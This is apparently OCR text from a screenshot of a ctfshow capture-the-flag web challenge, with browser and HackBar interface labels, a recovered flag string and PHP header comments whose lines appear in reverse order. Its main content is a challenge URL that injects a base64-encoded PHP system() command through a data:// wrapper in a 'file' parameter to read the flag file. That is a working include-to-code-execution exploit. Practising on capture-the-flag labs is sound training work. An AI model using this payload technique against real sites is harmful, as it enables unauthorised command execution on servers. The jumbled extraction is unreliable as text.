 $flag="ctfshow{36a98ea2-185f-443d-9404-33b7fd373828}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
https://ba2f88ce-4b08-44f9-a14a-4fb1e2f5c8a2.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTsgPz4